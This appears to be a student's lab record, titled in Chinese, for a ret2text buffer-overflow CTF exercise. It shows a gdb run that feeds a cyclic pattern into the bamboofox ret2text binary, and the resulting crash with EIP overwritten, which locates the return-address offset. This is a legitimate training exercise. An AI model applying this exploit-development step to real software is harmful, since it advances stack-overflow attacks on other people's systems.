 实验 2A 操作记录 · ret2text · gdb
$ gdb -q -batch -ex 'set pagination off' -ex 'run <
/home/xyx/Desktop/实验2A_报告证据/ret2text_cyclic.bin > /dev/null' -ex 'info registers
eip' /home/xyx/Desktop/ex2/ctf-challenges/pwn/linux/user-mode/stackoverflow/ret2
text/bamboofox-ret2text/ret2text
[exit=0]
[pattern: cyclic(300), n=4]
Program received signal SIGSEGV, Segmentation fault.
0x62616164 in ?? ()
eip 0x62616164 0x62616164